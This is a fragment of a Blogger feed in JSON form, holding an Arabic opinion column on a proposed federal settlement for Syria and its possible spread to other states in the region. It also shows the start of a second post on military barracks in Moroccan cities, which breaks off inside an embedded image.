Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E \u003C\/w:LatentStyles\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\u003Cstyle\u003E \/* Style Definitions *\/  table.MsoNormalTable  {mso-style-name:\"Tableau Normal\";  mso-tstyle-rowband-size:0;  mso-tstyle-colband-size:0;  mso-style-noshow:yes;  mso-style-priority:99;  mso-style-qformat:yes;  mso-style-parent:\"\";  mso-padding-alt:0cm 5.4pt 0cm 5.4pt;  mso-para-margin:0cm;  mso-para-margin-bottom:.0001pt;  mso-pagination:widow-orphan;  font-size:10.0pt;  font-family:\"Times New Roman\",\"serif\";} \u003C\/style\u003E\u003C![endif]--\u003E \u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxooKiW9KGvzo3ohLINe-efsOR0lRifDtc60zaC3ySRKfJ96mxDccqZlFQkrt-YE8SuoYAbrPnqI9gJ1zy5eMCmc8kUV6uIAe9MCpr2zKmrOEpFzCJpuHf1tqHz4CyTyl6O_5kZVFOwH4\/s1600\/1186121_533464056724899_784190907_n.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"http:\/\/www.almoharib.com\/2016\/03\/blog-post_20.html\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxooKiW9KGvzo3ohLINe-efsOR0lRifDtc60zaC3ySRKfJ96mxDccqZlFQkrt-YE8SuoYAbrPnqI9gJ1zy5eMCmc8kUV6uIAe9MCpr2zKmrOEpFzCJpuHf1tqHz4CyTyl6O_5kZVFOwH4\/s320\/1186121_533464056724899_784190907_n.JPG\" title=\"المقترح الفيدرالي في سوريا، هل سيتم تعميمه على الصحراء\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمسلحين ليبيين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\"\u003Eلا شك ان الهدف الاول و البعيد المدى من سايكس بيكو الاولى هي تهيئة خريطة الشرق الاوسط و الاقليم لميلاد دولة جديدة الا و هي الدولة العبرية، و بعد مرور خمسة اعوام على ما يسمى بالربيع العربي و هو ما جعل الدولة العبرية فى موقف العملاق وسط الاقزام المتهالكة المفككة امامه و المتهاوية امام أي عاصفة اخرى قد تأتى مجددا ليختفي تماما من على الخريطة، بجانب تحقيق الهدف الثاني بعيد المدى و هو تهيئة خريطة الشرق الاوسط و الاقليم لميلاد الدولة الثانية الجديدة الا و هي الدولة الكردية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\"\u003E .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفقدوم الولايات المتحدة الامريكية على انشاء قاعدة جوية عسكرية ثانية لها بشمال سوريا ( جنوب عين العرب كوباني ) هي خطوة مباشرة لكتابة شهادة ميلاد الدولة الحديثة بالاقليم فى أطار الرؤية الشاملة لمفهوم الشرق الاوسط الكبير، و جائت تلك الخطوة أثناء الهدنة بسوريا كي تضمن الولايات المتحدة ان سايكس بيكو2 سيسير على غرار سايكس بيكو1، مع الفارق هو الاعتراف الامريكي الرسمي بالنفوذ الروسي فى الاقليم الذى كانت تتحرك فيه واشنطن دائما على انها أرض مصالح امريكية خالصة قبل ان تسلم راية شرطى الاقليم لطهران رسميا مع بداية العام الجاري كي تكمل مثلث النفوذ بالاقليم مع أنقرة و تل أبيب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; font-family: Arial,Helvetica,sans-serif; text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\"\u003Eو قبل أن يتفاجئ البعض ببناء قاعدة جوية ثانية للولايات المتحدة بشمال سوريا صرحت موسكو عن طرح حلول فيدرالية لسوريا، فكما ذكرنا منذ شهور ان موسكو و واشنطن اتفقا على تسوية الملف السوري بعيدا عن صبيان الاقليم و هو الامر الذى سلمت له باريس بعد أن فشلت فى اخراج جبهة النصرة من قائمة التنظيمات الارهابية قبل ان تسحب حاملة طائراتها شارل ديغول من الخليج التى كانت تهدف لاثبات الحضور العسكري فى الملف السوري و العراقي بعد أن ندمت بتركها لليبيا وحدها لروما، بالتزامن مع تحرك الرجل الثاني بقصر يلدز داوود اوغلو تجاه طهران لبحث حلول واقعية تجاه معضلات تركيا الخارجية قبل البحث عن كيفية الخروج من المأزق الاقتصادي الداخلي بالتزامن مع أستكمال أخر خطوات التطبيع العلني مع أسرائيل، فالخليفة العثماني أردوغان الاول يرى ضمان بقاء امبراطوريته \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\"\u003Eمرهون بعلاقته فى الاقليم مع دولتين فقط هم ايران و اسرائيل و اى دولة غيرهم ما هي الا جواد يمتطيه لعبور مرحلة ما\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\"\u003E فى ظل بذل اردوغان كل المساعي للدفع بدفعات جديدة من الارهابيين للحدود السورية، و استمرارها فى \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\"\u003Eتقليب الداخل اللبناني بعد احتجاز البحرية اليونانية سفينة ترفع علم توجو محملة بالسلاح التركي كانت متجهة للبنان أو بالادق لاجنحتها الارهابية بالقلمون و عرسال،\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\"\u003Eو لكن السؤال بالغ الخطورة الذى يطرح نفسه الان هل نهاية التسوية فى سوريا بين موسكو و واشنطن ستكون فيدرالية على غرار أغلب أن لم يكن جميع الملفات التى سويت بين الكبار كالسودان و كوسوفو و الشيشان و جورجيا و اوكرانيا و غيرها، و هل ستطول الفيدرالية العراق و اليمن و ليبيا، و هل ترغب الولايات المتحدة فى تعميمها مع الشعانبي بتونس او جنوبها او بالصحراء المغربية او مع امازيغ الجزائر و تدوير تلك المعادلة على مختلف دول المنطقة برمتها، أم ستكتب سوريا نهاية أخرى فى ظل عزم سوريا و حلفائها على وحدة الاراضي السورية و بعد أن أعربت جامعة الدول العربية يوم 8 مارس الجاري حرصها على وحدة الاراضي السورية و سياداتها الاقليمية و رفض اي محاولات لتقسيمها و رفض كافة الافكار المطروحة حول الفيدرالية فى سوريا .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arabic Typesetting\u0026quot;; font-size: 16pt;\"\u003Eفادى عيد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Arabic Typesetting\u0026quot;; font-size: 16pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"color: black; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arabic Typesetting\u0026quot;; font-size: 16pt;\"\u003Eالباحث السياسي و المحلل الاستراتيجي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-language: AR-EG;\"\u003E\u003Ca href=\"mailto:fady.world86@gmail.com\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Arial;\"\u003Efady.world86@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8323757772878134291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8323757772878134291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2016\/03\/blog-post_20.html","title":"المقترح الفيدرالي في سوريا، هل سيتم تعميمه على الصحراء"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxooKiW9KGvzo3ohLINe-efsOR0lRifDtc60zaC3ySRKfJ96mxDccqZlFQkrt-YE8SuoYAbrPnqI9gJ1zy5eMCmc8kUV6uIAe9MCpr2zKmrOEpFzCJpuHf1tqHz4CyTyl6O_5kZVFOwH4\/s72-c\/1186121_533464056724899_784190907_n.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4234393177551937827"},"published":{"$t":"2013-12-25T10:20:00.000-08:00"},"updated":{"$t":"2019-12-08T05:41:59.215-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الثكنات العسكرية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خطر جسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"على الأمن القومي المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"في المدن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"الثكنات العسكرية في المدن خطر جسيم على الأمن القومي المغربي "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"http:\/\/www.almoharib.com\/2013\/12\/blog-post_25.html\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAGUCAIAAADMBQ1lAAAgAElEQVR4nOy953bjWpqm2fd\/B7MqT8hRJAFs7y08QCfKhD2Z1VXVM9330f1jkxBEKeKczOqZ\/jGJ9awICHSQiP29n9sb\/+V\/\/nP75\/bP7Z\/bP7f\/X27\/5f\/0Cfxz++f2z+2f2z+3\/zPbSQCIPxZqu2L9knZrPqz5sKTdtL8Sw70cFqK\/5\/2SDyuxycQ2E9uMb3O2yeg242MuByBHKHrEW8JqymuuWmlaYRvhO9fuquHQbQ+b\/XH\/8Pj4ePz8fPz6fPz+cvzx+elvXx7\/7evh3789\/Mf34398P\/63H4\/\/9+9P\/89fnxP\/\/W8v\/+P35\/\/x\/fG\/f3\/8b9+e\/uPr079\/Of7b54d\/\/Xz428vhr8+HH0\/7r4\/7z8fd82HztB+P2\/5h0x\/Gbj+0267etNXYlH0VutIn2uiaYGtvEpXTpVW\/oHJ6enITbBtdep++ComxKTdtte3qXd\/s+mY\/tPuhTfvbrk7nkE5jbMqhjkMd0\/m00SWm9784n2hkNDJo4RS3kiWMoEZQzYnmRDGsGFaMKEZ\/AcdoDkNwDkWQ4P8UlKDEh49iDBFCCCEIIYQQIYQxJoQQQjDG6TgAID108UyEMMb49a0QQLCYwAhgBDCCGKITaH4OgOCC4IKS0xkyihOckWn\/[base64]\/bzXG3fTpsPx+3n4+7z8fdl8d9Iv348rB9edhOB+dMjz4fd4\/[base64]\/3m8+PhjQAAvVux\/g7Vd6he4GaBm1tY3cIq7d+R5oY2N7S5Jc0dae5Ie0\/6e9Lf42GJ+nvY3eN2SZuMtQWtAa0QiZhGwiOVJZWR6qhCY6sutkMzbMftbr\/fHQ+754d0QRy+P+1+fxr\/+rz528v2by\/bf\/28+69f9v\/29ZD4928P\/\/Hl8B+fd\/\/2efdfXw7\/+rz\/29Pur4\/b78fx28Pm28Pmy2F82g3Hbf+w6Q5ju+vrC7ufBlIaY8m8pq9q+racZAkr6Jzp+PzrjEbOtSGN2w+FYVKdNGjnQ3o6jckKTB8xPxnDSWJm63G6XDgGCYYKhsCFTb+AgGICF\/kFqMgh+BVzm\/[base64]\/aLtHWQ1tv2mbTtdu+O4zdcdsdt\/1x2z\/[base64]\/GpafUPkJlVewvIblNSxvYX0Lm1tQ3xXVbV7egHiHwoqUBS0hiYhEQgNlHnOPuSPCUuWE8daXsW7artuM\/WHTP2yHp\/34fBg\/H\/ov++bLvvl6aL8e2m8P3fdj\/+NxSPz+NP71cfj92P849j8exh+H8duh\/7rvPu\/al037vGmfNu1haLZ9nTQ8Xd\/J7CZTG42ca\/LctiqKNMOKIkWRJFBgIAmc70yk56TnT3Z5LhXT0J2P0sm+X4jNG+PO8HQO6TSmc+CoSMwvCAIyAjJcrBMoX6F8jfLsF4D1ak6xWs7JV8ts\/SvybJVs7s\/Is9UfsF7n63W2WmWrVb5eF1lW5HmR50WWXRzPE+v1RJFloMiLPCuyrMizIs\/ybJ1n67Rf5FmR50U2kRXZxemti3yVZ6siXxf5+v3Jf3jwDXkGszd\/4QsFJQAQAAkAb4EUJhBHhcCFwOD9dfXhNXbBdMm9d00SQVAvqFPCa2WNMloaJZ3iQdPS0KhQigBYsXACRSOmuLZ0pvL2jKuDr6Ivg4\/BB+e99cE6Y4yUSogTUmoptdbWWu9c8D6GEMuyrGJZhljFWMWyjL6Ovo2hLWNfV2NTbdpq05bbrt521VvqTVu9O1htu2ryyjdNObbl0MS+Dl11iuO7yneVb0vXlq6OroyuDDY4k4jeVNHVpW\/q2NansHti7p+10aU3aaNtom2irYN5h66CLr1KBCucooojyaCRxCmWxq9mWHOcQnPNiWJoGsWTKU\/mftq\/GMtz0kOkyHCxxnCF4ArCDKMco+IU9Z42QjCmBDNGOWOSMymYZEQxYgR1instopXl2fetnO4qv+mqNwKw5kMSgGT0085VHpIkXIH4G4y\/wfgJxCsQr2GZ4oNbUN7m8SYLt4VbYlfwisiGy0bKRqla60rqyLXnynFtlXEhxKap+77bbYbH3dn6P4xfDl0SgAsZSErw\/dh\/f+hOHIbv++Fk\/bfN86Z5GpvHsdn39aarztb\/Nc8zOdrvje\/c7E4Gd4KjYv7jxbidj8xEGpyTH3fhwX3s1L81+vOPPhl9mCd+YvRXKF\/BbAmzJcxWMFv\/gkuLv7yfky3v16tfkTTgF\/xaP9LLL368eHn6lPevyrNVnq2LLM\/Xeb7OLpjs\/uXxfD0nfUR6t4uH0qPvD74hW4P1m7\/whb6eAqmPDuIiJ+D1q2Qwn77fOT+70qbrbbrMLpTgpAcMW06s5E5Jo6XR0ihhJXMSB4WiQkFChVcKrw0FTtJgROVUaVUwqnSmdDZaE60pnY3eBme9dc5Yq43VRinFuWBMcC6TAChlUihgrbc2eB9ijGWYMROArir7uhyacmjKsa0+pom\/5jyuXVe6NtqJJpgmmMrr0unS6WhVonS6DraJrqtCX19mdfoq+funN+xK15a+LX0TXRNdHewl0VZBRye9FcHJ6GR00hluFXOaOc00p4oRzanmdCYAWFIsCeIY\/szHT5xs\/VvmkQHBOcE5wQXBIOVUk+1HiCBEUj6VUsooE4wJTgWnijMjmJXMKR6NKK0srUw7bbRjEy8jgHvSJtN\/C6u0M0UDUwRwjaobVN2g8haVNyjegHhThJvc30MHWGCq0a73cSjjUJV9VXZl2YSy9qH0IcRYtm2zGbvDbnw6bF+Ou8\/H3bfH7bfH7bfjmMz9nJPpT6FAcv+P\/ffD8O0wfD30X5IG7Lrnbfe4PUUAyWtIEcBF8ufCE58itfc++J\/0yC64EIAPA\/n5514owYX2XAgAe+svvFcCXFz6pBcm6UIPLgOC9R\/573+an9lQUGRFvpr9uL7w0LPsAwN9fsLcwc+LLAd5cUGRTZyfll\/KwM8igD8EFpcR1bsI4IPc2pRzoxAwmHOUv7f1k6vx62jgA4v\/NjPpOXGSeSW8Vs5qa7Uz0mvhFYka15bUlgYJLSs0BYbjaEQTTOV0tKryrvKudDYRnQvOe+usNkZZrayUmnPJuZxMv7U+uf+JEMuqqupyRhXbKvZV2ddVX1dD82rrN12dSFnpE2d\/\/[base64]\/brvvuyO7v\/2\/pp2z5u24dNveuqWf7nstj7Pu\/\/3hN\/LwACg58JwC+C9LkSvOfC+k\/6MXcG53afwZzOfAH6TgnOYvCBYZrb\/Qv7dakH2S\/937+HS9N5TtODn1QUUlF3es6buu6shvya4v8Js88pQJ6f\/81AcSE2H5\/[base64]\/e+SjenDCZ47aw0micNcFYm668U1Yo5Jb1STkkrxNn6M82ZEdwKYQSf1\/AuKr0fohjWnNj0\/SqevlOtuBSMMUopI4QhTAEkABKICCEMY4IxoYRxyqUQWkqtpFHSKOG1Kq2ORjklvJaVM10ZLgXgDtVT3v\/nKaBwBcIV8FeFvcrNVWGuc31TqJxorr31TV0NfTuO3bjtht3Qb8duM3absduP3XHbP+03nx+2X5\/23ybr\/7j98bT98ZEATDLw9dB+2Tefd\/XnXZ3SPs+b+mmsjmP5MFQPQ7Xvy80sSGzjawfFz0q+v0jFzIflz0bprxO48+F6wfRQetr02j8pAO8rAWcN+CDv\/4uUxeUz8z9wgf9eAbiw9RgWCOQYFgQVBBYklVURoAgwDBmBDENGECOIUywYEYxITiUnkhHJCaeYIISmPp8zCJyABXprscE5MshBkfj4l\/[base64]\/LAKHK+iuCnsFzC0y99guicPSGx9j2XRNv+n6bdfvuu4wtIexPWza47Z7OowvD5uvx+33x+3J63\/afX\/a\/Xjc\/P60\/f1p8+NxmHI+Fxrw9dB+3tXPm\/J5Uz5v6uexfhyr41ge+rDv4r6L2zaMp8KvO3\/HJwH4dRl27on\/5wXgZ7WBi2Lvh+mmD33AeQV4XkS6sP4EZPhdzue9m\/+euQD8XX79LxTivfVHCBBUJA1Lge3UCzF5OumKny76YGQw0p+bXxUjFFOMpl7TEylCSAHDRePPTAMKkBd\/mA76hwXgLANvSnzv+Vm6\/\/13\/Z8UAC14ahDUklvJgqaVpbUhpcZRoSQAHOWG4zQokgBEa4OxXhuntJFKSTVZf87kh+5\/agqaEkHe++hDGWIZyiqWdRWbKrbliboM1VvqKtZVbOqyOXesXpRnL1rpmviapq+DPVn8M6WzpXOlc6mSEa2J1pbuVNaug6\/85UvevNyb1DrlnfHOOKsvsEYZraxR1mhrTmV2raRWwhptjdZKKMm1knOUFFIwwZnklw2gE5PFT8yHwEnDvKmDK8sQYrDWKKUYExi\/Wv8CUAApRAwihhAlhDMmpdRaai2VElJyIRgXjHPGKaGUUMGF0eaNAORys6Rdyv7foTrt3IBTsfcG1dekvsLlNSpvULxG\/gbaG2Tvqct4BKqSrizLum26sRt2fb9r231bP\/TNcWyPu+Zp334+jl8ft98ftz8eN3P++rz728v+by+7vz5vfn8aE0kM5tHA5139sq1ettXzpn7a1MexfBjioQ\/7LmzbMDZ+mAnA+whg3nA5iUHCyZMkpOD6wkZP+3+yW+PXo\/RDDfgFc3n4o0axUxaCAPBhu+evo4E\/IwB\/1ll+zeEAkqYFUMwpmjqd59d6utyDkclZS1W7aZxX3kSrghFWMsEEo6m4JTgVjHBGOMXsrAQpnJi3biJYzBJHoIDgp\/mf+Tn\/ug30Z7wa+o+SufxtT8H7CODXfUEfXkiv9YApBcSJFWwWAZwEoDSkMqQyJCoUBNS0EDjXDKV5CU7xuQCkCEBJMxMAxdmp+Wdy\/1Mn6CQA3p8FwMcqlucIIPn+bwSgjH7OSQzK0L2z+K9E15yfWUVfRh+Dm7p9grcxuOB8sCHY4I0\/Yb23IbgYXRl9DH72kjneTsxNf7Lyr2httXHGToVxo3QiHTRKaymng4nJ\/krGJkdnfuXPJ\/e8N\/[base64]\/X329aPjR9qd877X0YAUwroQgMuZOAX3ZlpZ+6k\/5kSsWIooRk2PPEm1Eg705tcvOeFafjDqhFDKfX8apIuNOAPqpeg+EOz\/[base64]\/ydVgLW2J\/tyCgiCc945F5yPLiQBqMrQlmVXlm2MbRnreDL9Mbg5JxmIvn2TlPfnJh\/[base64]\/b+mnXfN61n3fN513zZd9+PXTfDt33h\/77sf\/9cfzb8\/avT5sfT8OPp\/HEWQC+HNrP++bzSQCq5001E4C4bf2m8UPjx8ZPAjCvATTB1F5XTpVWpqa3M6eOqGj+DgH4813biiJFZlCs6Mej\/[base64]\/5QACGoZMZwawbRgUjIlmZbUyCQAuDKkNrRMEQDJOcoELqwgTjOnuNPSpXYfpaxSRmoptORKMimZElRzqhgTQggplVRaqWTrtFSnmMBYm\/4L1kcfypj8+tiUsY6+Ci5665313nlnX\/EJF7yrg29CaEM4pexDakxy0dlgrbPWWKeN08YqZYTSXCguFJdaKqOM5dJRZimzlBvKDeOWCyelU8orFZTyUjuhrJCGS82ESnCphTJSW6mMUkrJZNaFlEKnyQ5KpGSO0Uqb5OUrwWVybBjjgnMhuBLCSGmkVJxLxgRl\/IxgQnDJCU1JQo6BpFgxYgR7yzn\/o7m3MjodnSm9KYMtg4ve+RC09VwohFkG0DIDyzVYZWhVkDVgBeQQCoA4xAITRalm3DJuCFOIcAhpBtkS8HvAFzld5HSNJGBvI4BMDve0uYHxGoRbVN6i8hqEaxBuYHxLuIVugdyKhIJXWLfcjSpuQtk1Zd1Udde0Q9tuumbXN4exPW7a5133su8\/79qXbf2yrb7s6m8P3Y9j9+PYfX9ofxy7vz32f30cvj+94dtj\/\/XYfXloPx+az4fmZVs\/b+qnbf24SbXf8tCX2y5u2pC46BKbtwmf+wReqZxKqpBkIGj+i9rA+\/H5i4D9FYzfQP7A1v\/szS9SwB8ahWlag6LoIpt8fjlShChMJMYCIYEv55oxlFqMC4JygnKMcnIGo5zgghLAKKTktLLCBRQDQfF5UQRupUjhrdciEQwvLa+9aqPtKz\/[base64]\/hEBuAb+Btg7aJfY57REsmGmF35wvilDWcaqruq2qfu23nT1bmgOY\/u46Z637cu+fdk1L9v686759tD9OPaTAPz+2P\/+NPx4HuckDXiVgV3zvG0mAUj9P7u+3HYxycBFY++bHq\/ZtJG3vcN6ig8+DAXeRwM\/89QkgVOPxysICoQEQhxCgf\/Ax\/+1PPxCAKbznE7vw1cls3WCEcuJPf1eSQyAoFDQc36JgAmGAcOAEcjoTxEUaZ6uaemU9FoEI4KRp1SPk6WTtZdtNH3lx6bcdvV+aA5jc9w2T4f65Vi\/HLuXY\/\/80H0sAM45k9owtDPWW3fuUj\/lqSmVZwGQmEpMBKU81Qn4eWoM54QxTClKMEY4T1DBiRbUSmok0+qUQlFSSCWlVEIqo1TUOijlpXRCOCG8lBNOCCs+uGA+7P66sOA\/[base64]\/WiTJCntqHJNdKaC10yi4ppZTSSkmlsDQFVyvMFhDf5vA2Q3c5WRR0CfkKiTXkq5wm1gXLoQBYA6JzLNeQ3efkJmfXOb\/O+ac1vcrYPdIZ83+3AFyD8CoAyK9JKHiJZUNNq2xlXfS+jLGuqrqp676ux7be9e0pDth3L7v2Zdd+3ndfH\/pvD933U49\/++Ox+\/HU\/3jeTPz+sv3xvPn+NH5\/Gr89Dl+P\/ed9+7ytfyYA2+5yxuCvmZUKTjKQWuLma\/JctO3PvDB0\/vcVRScBgAKfjTsCAkEOIYdQoI97vf8k7wXgvTV539I69ysNY4Yxw5nlLCV\/zzVwZgW1klhFraJGJogWRHOs+amYIRjmHHGOJwTHUhAlqZJUS+a09Fp5rYM5JfdTIavyugq6DrqNuq\/cUIdNW+365mHTHrft0759OXafH7vPx\/7lYXg+9I+7\/rjt9sNMAGIovQvOeK+Dd8H5RCrHpVolYyeXEBGFiESYEyooEYwKzoTgUgjBBWecUUYpo4xTLlIAz7ngQnAjuVfCG+WtDtZ4Y7y13lhvnXMuOFd7WzlTWv2K0am3OmjplbiY6jEPzn7Wv3\/hxf\/M+k8Cn16bnjxb2iSVgoURQgumJJ0LQDSssryxPAlAEMCw\/CQADGlBrGRGc5O6PrVQUkghpVBCKM4UP693J7mUTEomJZeKSy20FtpIY3rxqzMAACAASURBVKS2ylhtrfHWOHsqC\/spz5Oy5nMBeLsZY7U2xmjntA\/[base64]\/55339+6L9MM36P7ffH9vtj\/\/1p8\/1p++N5++N5+\/vL7sfz9vvT5vvT5tvj+PU4\/GMCMNThT04rTw2jP1u9xytuBTmDrSCGI8PxXAASHzj46P8jAfjQiLwaneS3Kh40TyXxyr1mwyqvqrernUQrg+HBCK+508wopuUbrOJOC2ekM9JbVZ7Xk6mDSc08TXRN6ZrSNpVrS9dXbmxCWg1mP7QPm+647Z723fND\/3LsXh6Gp\/3wuEvL+b0RgDbGOoby1M8RyhCjD9GHSQDUSQA0ogpglYYxxAITSalkXHGhuVRcKiYk4YJwQYVgUjKpmFRUSi6lVToYE52rvK9DqENMrmgby6as2qqc1heZ8+u5Jn\/I3yUA8yWn3uOUdFIayf9OAcBJAJRKGR4hpTyt+cMVY\/p1wVMqTzApTjVmrYRRac6